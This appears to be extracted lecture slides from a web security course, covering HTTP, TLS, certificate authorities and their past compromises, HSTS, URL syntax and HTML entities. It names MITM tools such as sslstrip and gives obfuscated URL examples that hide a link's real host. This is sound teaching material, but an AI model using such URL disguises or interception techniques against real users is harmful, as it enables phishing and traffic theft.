CIT 480 Securing Computer Systems Web Security CIT
CIT 480: Securing Computer Systems Web Security CIT 480: Securing Computer Systems
Topics 1. 2. 3. 4. 5. 6. 7. HTTP Transport Layer Security (TLS) URLs HTML and the DOM Same Origin Policy Cross-Site Attacks SQL Injection CIT 480: Securing Computer Systems

Web Transactions t P HTT s e u q Re Web Server Web Browser Network OS e s n o p s e TTP R H CIT 480: Securing Computer Systems
HTTP: Hyper. Text Transfer Protocol Simple request/respond protocol – Request methods: GET, POST, HEAD, etc. – Protocol versions: 0. 9, 1. 0, 1. 1, 2. 0 Stateless – Each request independent of previous requests, i. e. request #2 doesn’t know you authenticated in #1. – Version 2. 0 (2015) does not change methods or headers, but is binary rather than text and supports faster networking. CIT 480: Securing Computer Systems

HTTP GET Request Method URL Protocol Version GET http: //www. google. com/ HTTP/1. 1 Headers Host: www. google. com User-Agent: Mozilla/5. 0 (Windows NT 5. 1) Gecko/20060909 Firefox/1. 5. 0. 7 Accept: text/html, image/png, */* Accept-Language: en-us, en; q=0. 5 Cookie: rememberme=true; PREF=ID=21039 ab 4 bbc 49153: FF=4 Blank Line No Data for GET method CIT 480: Securing Computer Systems

HTTP POST Request Method URL Protocol Version POST http: //www. example. com/ HTTP/1. 1 Headers Host: www. example. com User-Agent: Mozilla/5. 0 (Windows NT 6. 2) Gecko/20100101 Firefox/35. 0 Accept: text/html, image/png, */* Accept-Language: en-us, en; q=0. 5 Blank Line name=Jane+Doe&sex=female&color=green&ove r 6 feet=true&over 200 pounds=false&athletic ability=NA POST data CIT 480: Securing Computer Systems

HTTP Response Protocol Version HTTP Response Code HTTP/1. 1 200 OK Headers Cache-Control: private Content-Type: text/html Blank Server: GWS/2. 1 Line Date: Fri, 13 Oct 2006 03: 16: 30 GMT <HTML>. . . (page data). . . </HTML> Web Page Data CIT 480: Securing Computer Systems

HTTP Methods Method Description GET Retrieve resource located at specified URI. HEAD Retrieve metadata about resource located at specified URI. Useful for caches to determine if they need to retrieve an updated resource. PUT Create or replace resource located at specified URI with resource provided by client. DELETE Delete resource located at specified URI. OPTIONS Return list of HTTP methods that can be used with specified URI. POST Create a new resource under the specified URI, e. g. adding a new message in a web forum, adding a comment to a blog post, annotating a photo, etc. In summary, POST is a way for a client to create a new resource without knowing its URI; the client just knows the URI of a “parent” or “factory” resource. CIT 480: Securing Computer Systems
Transport Layer Security (TLS) TLS protocol provides security features for other protocols, such as HTTP, IMAP, etc. 1. 2. 3. 4. Authentication of server to client. Optional authentication of client to server. Confidentiality of communication. Integrity of communication. TLS 1. 0 was published in 1999. – SSL 2. 0 was first released in 1995. – TLS 1. 2 is most recent, defined in 2008. CIT 480: Securing Computer Systems

TLS Operation CIT 480: Securing Computer Systems
TLS Cipher Suites 1. Key Exchange Algorithm – Used to exchange session keys for bulk encryption algorithm. – Examples: RSA, Diffie-Hellmann 2. Bulk Encryption Algorithm – Used to encrypt message stream. – Examples: RC 4 -128, Triple-DES, AES-128, AES-256 3. Message Authentication Code – MAC is keyed hash function to ensure integrity. – Based on MD 5, SHA-1, or SHA-2, key based on master secret. 4. Pseudorandom Function – Used to create master secret, a 48 -byte shared session key. – Based on HMAC version of hash function w/ pre-master secret. CIT 480: Securing Computer Systems
TLS Cipher Suites TLS_DHE_RSA_WITH_AES_128_CBC_SHA – DHE is the Key Exchange Algorithm – RSA for Authentication (digital signatures) – AES is the Bulk Encryption Algorithm – 128 is the length of the keys – CBC is the mode used for the BEA. – SHA is the MAC algorithm used for HMAC. CIT 480: Securing Computer Systems

Key Size and Security Protection Symmetric Public Key Diffie. Hellman Elliptic Curve Hash Short term against small organizations 64 816 128 Very short term against agencies 80 1248 160 Short term against agencies (10 years) 96 1776 192 Medium term against agencies (20 years) 112 2432 224 Long term protection (30 years) 128 3248 256 Long term protection with increased defense against quantum computers. 256 15424 512 CIT 480: Securing Computer Systems
X. 509 Digital Certificates Certificate contains – – – Serial number Identity of issuer, who produced certificate. Identity of subject. Public key of subject. Range of dates for which certificate is valid. Digital signature from issuer. Signature means that issuer vouches that – Public key belongs to subject, e. g. – You really are connected to example. com. Client has list of trusted certificate authorities (CAs) – Client will trust certificate if it is signed by one of those CAs or if issuer has a certificate that was signed by CA. CIT 480: Securing Computer Systems

How Clients Use Certificates CIT 480: Securing Computer Systems

X. 509 Certificate Validation http: //www. zytrax. com/tech/survival/chain. gif CIT 480: Securing Computer Systems

Certificate Authorities CA is an entity that issues digital certificates. – Trusted 3 rd party that enables public key cryptography. – Root CA certificates embedded in browser or OS. – Hundreds of CAs exist in dozens of countries. CIT 480: Securing Computer Systems
Obtaining a Certificate 1. Create a public/private key pair. – Choose appropriate algorithm and key size. 2. Create Certificate Signing Request (CSR) – Contains public key and identity information. – Sign CSR with applicant’s private key. 3. Send CSR to CA. 4. CA validates CSR. – Checks that applicant matches identity. 5. CA sends certificate to applicant. CIT 480: Securing Computer Systems
Certificate Issuance Validation Domain Validation (DV) – CA sends token via e-mail to technical contact from domain registration or postmaster@domain. – Validation complete if certificate requester returns token. – Cost is low or even free. Extended Validation (EV) – – – Known procedure verifies legal entity who controls site. Guidelines: https: //cabforum. org/extended-validation/ CAs must pass a qualified audit to issue EV certificates. Cost is significantly higher. Browser UI indicates EV with location bar color. CIT 480: Securing Computer Systems
Certificate Revocation Certificates are revoked when – Private key is compromised or no longer in use. – Certificate was issued to wrong entity (faulty validation). Certificate Revocation List (CRL) – List of serial numbers of revoked certificates that have not yet expired. – Can be large, so lookup can be slow. Online Certificate Status Protocol (OCSP) – Check revocation status of a single certificate. – CA specifies their OCSP servers in issued certificates. CIT 480: Securing Computer Systems
Revocation Problems Revocation is slow – Revocation status data is valid for 10 days. Revocation is a blacklist technology – CRLs were designed as a blacklist. – OCSP was implemented as a blacklist, using CRL data and interpreting no response as not revoked. Libraries and command line tools don’t check – Default configuration is not to check for revocation. OCSP leaks information about browsing habits – Monitor small # of OCSP servers vs entire Internet. – OCSP stapling fixes by allowing servers to do OCSP. CIT 480: Securing Computer Systems
PKI Incidents § 2001: Veri. Sign tricked into issuing two code-signing certificates to someone claiming to represent Microsoft. Certificates not trusted by Windows, but GUI asks user to accept certificate from Microsoft. § 2008: Security researcher Mike Zusman obtained certificate for login. live. com by using a personal live. com e-mail address, sslcertificates@live. com. § 2008: Cert. Star (a Comodo branch) is found to issue certificates without any domain name validation. Tester got mozilla. org cert. § 2011: Comodo resellers issue certificates for login. yahoo. com, mail. google. com, login. skype. com, etc. § 2011: Dutch CA Digi. Notar totally compromised; hundreds of certificates issue, including *. *. com and *. *. org. Could not revoke because did not know which certificates issued. Company’s root certificates were revoked and Digit. Notar declared bankruptcy. CIT 480: Securing Computer Systems
Certificate Pinning Browser checks certificate against – Trusted copy of TLS certificate or public key stored in browser. – Successfully detected ANSSI (French infosec agency) MITM attacks using unauthorized Google certs in 2013. Pinned certificates are created by – Preloading (Chrome comes with *. google pins). – Loading on first connection to site. Pinned certificates can expire based on – Public-Key-Pins HTTP header max-age field. – Certificate expiration date. CIT 480: Securing Computer Systems
HTTPS (HTTP over SSL) HTTPS differences – Default port is 443. – Connection: close HTTP header ends session. – RFC 2818: HTTP over TLS Encrypts – – URL of requested document HTTP headers HTTP bodies, including response documents All form parameters, as they are either in the URL or the HTTP body. CIT 480: Securing Computer Systems

TLS Attacks Version and renegotiation attacks – Trick browser into using insecure SSL or cipher version. Man-in-the-middle (MITM) attacks – Sslsniff, but will produce certificate warnings. – Sslstrip converts https links to http links, so user communicates in plaintext with middleman. Implementation attacks – Heartbleed(2014): Open. SSL memory reading attack. – Apple goto fail (2014): Allows read or modify TLS data. CIT 480: Securing Computer Systems

HSTS HTTP Strict Transport Security (HSTS) – Plaintext URLs rewritten to use TLS. – All certificate errors treated as fatal. Web sites support by using header – Strict-Transport-Security: max-age; include. Sub. Domains Browsers (all except IE) support by – Accepting header. – Preloading list of HSTS sites. Protects against SSLstrip attacks, as long as HSTS header is not stripped in browser’s 1 st connection to site. CIT 480: Securing Computer Systems

URL Format <proto>: //<user: pw>@<host>: <port>/<path>? <qstr>#<frag> – Proto is the network protocol, e. g. http, ftp, mailto, etc. – User and pw are optional authentication credentials. – Host is the DNS name or IP address of the server. – Port is the TCP port number; defaults to 80 for http. – Path is the name of the resource on the server, which may or may not represent a filesystem path. – Qstr is a query string typically used by GET requests to send parameters to an application. – Frag is a fragment identifier used by the client to identify a location within a web page. It is not sent to the server. Some client apps use fragments for navigation, so their contents may be security sensitive.

URL Encoding <proto>: //<user: pw>@<host>: <port>/<path>? <qstr>#<frag> – Query string is set of key=value pairs separated by & • ? q=cloud&lang=en – Whitespace marks end of URL – Special characters must be URL-encoded. • %HH represents character with hex values, e. g. %20 = space. • Special characters include whitespace : @ ? / # & • Any character may be encoded, including proto, path, etc. – URL encoding is also used in the body of POST requests. http: //user: password@www. example. com: 8001/a%20 spaced%20 path? l=en#section 2

URL Examples http: //example. com/ http: //test. letmein@example. com/ http: //example. com: 8080/test/path. html http: //example. com/search? q=foo&l=en http: //example. com/index. html#section 2 http: //%65 xample. %63 om/ http: //example. com&g=1234@167772161/ CIT 480: Securing Computer Systems
HTTP is a stateless protocol A stateful protocol allows requests to move the server into a different state, in which a request may produce a different result. – Example protocols: FTP, SMTP, TCP – FTP command “get rest. txt” will return a different file when cwd is /public rather than /private. A stateless protocol treats each request as an independent transaction that is unrelated to any previous request so that communication consists of independent pairs of requests and responses. – Examples: HTTP, IP CIT 480: Securing Computer Systems
Handling Statelessness Store state information directly in the address (URI) – To access second page in google search for “http”: – https: //encrypted. google. com/webhp? q=http&safe=off&start=10 – Works best for web services. Store state indirectly in an HTTP header (cookies) – Set-Cookie header from server creates cookie. – Client must return Cookie HTTP header with each subsequent request if it wants the server to remember its state. – Cookie is a pointer to state stored on the server. – Example: most shopping cart applications. CIT 480: Securing Computer Systems

HTML <html> <head> <title>This is a title</title> </head> <body> <p class=“only”>Hello world!</p> <img src=“images/hello. png” /> </body> </html> CIT 480: Securing Computer Systems

HTML Special Characters < begins a tag > ends a tag some browsers will auto-insert matching < ‘ and “ enclosed attributes optional unless spaces or other meaningful chars. & begins an HTML entity entities used to represent special characters. CIT 480: Securing Computer Systems

HTML Entities can encode any Unicode character. Reference UCS code point via the notation: &#nnnn; (decimal) or &#xhhhh; (hexadecimal) Some common entities have names. ¢ → ¢ Special characters must be encoded as entities: & → & < → < > → > " → " ' → ' CIT 480: Securing Computer Systems
